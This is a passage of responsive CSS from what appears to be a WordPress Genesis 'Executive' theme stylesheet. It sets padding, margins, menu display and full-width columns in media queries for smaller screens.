	#title-area {
		padding: 10px 0;
	}

	.footer-widgets-1,
	.footer-widgets-2,
	.footer-widgets-3,
	.home-cta a.button,
	#header .search-form,
	#wrap {
		margin: 0;
	}

	.executive-home #inner,
	.full-width-content.executive-landing #content,
	.footer-widgets-1,
	.footer-widgets-2,
	.footer-widgets-3,
	.post-type-archive-portfolio.full-width-content #content,
	#content,
	#footer-widgets .wrap,
	#title a,
	#title a:hover,
	#header .search-form {
		padding: 0;
	}

	#header .widget-area {
		padding: 0 0 20px;
	}

	.menu-primary li,
	.menu-secondary li,
	#header ul.menu li {
		display: inline-block;
		float: none;
	}

	.breadcrumb {
		margin: -30px -30px 30px;
		padding: 10px 15px;
	}

	.menu-primary a,
	.menu-secondary a,
	#header .menu a {
		padding: 5px 10px;
	}

	.menu li.right,
	#content #genesis-responsive-slider .slide-excerpt {
		display: none;
	}

	.menu li li {
		text-align: left;
	 }

	 #inner {
		 -moz-box-sizing: border-box;
		 box-sizing: border-box;
		 padding: 30px;
	 }

	.home-middle,
	.home-top {
		padding: 30px 20px 0;
	}

	.breadcrumb
	.executive-home .featuredpage .page,
	.executive-home .featuredpost .post {
		margin: 0 0 30px;
	}

	.executive-home .home-cta {
		padding: 20px 30px;
		text-align: center;
	}

	.executive-home .home-cta .alignright {
		clear: both;
		display:	block;
		float: none;
		margin: 20px 25% 10px;
	}

	h1,
	h2,
	h2 a,
	h2 a:visited {
		font-size: 36px;
	}

	.widget-area h4 {
		margin: 0 0 10px;
	}

	.sidebar .widget,
	#sidebar .widget.enews-widget {
		padding: 20px 30px;
	}

	#footer-widgets .wrap {
		-moz-box-sizing: border-box;
		box-sizing: border-box;
		padding: 30px 30px 0;
	}

	#footer {
		padding: 20px 0;
	}

}

@media only screen and (max-width: 767px) {

	.home-middle,
	.home-top {
		padding: 30px 0 0;
	}

	.post-type-archive-portfolio .portfolio,
	.home-middle .widget,
	.home-top .widget {
		text-align: center;
		width: 100%;
	}

	.executive-home .featuredpage .page,
	.executive-home .featuredpost .post {
		margin: 0 0 30px;
	}

	.executive-home .featuredpage img,
	.executive-home .featuredpost img {
		margin: 0 0 20px;
	}

	.executive-home a.more-link {
		margin: 20px 0 0;
	}

	.post-type-archive-portfolio .portfolio {
		padding: 0 0 30px;
	}

	.post-info .date-info {
		margin: 0 0 25px;
		padding: 20px;
	}

	.post-info .comments {
		display: none;
	}

	h1,
	h2,
	h2 a,
	h2 a:visited {
		font-size: 30px;
	}

	.archive-page,
	.five-sixths,
	.four-fifths,
	.four-sixths,
	.one-fifth,
	.one-fourth,
	.one-half,
	.one-sixth,
	.one-third,
	.three-fifths,
	.three-fourths,
	.three-sixths,
	.two-fifths,
	.two-fourths,
	.two-sixths,
	.two-thirds {
		padding: 0;
		width: 100%;
	}

}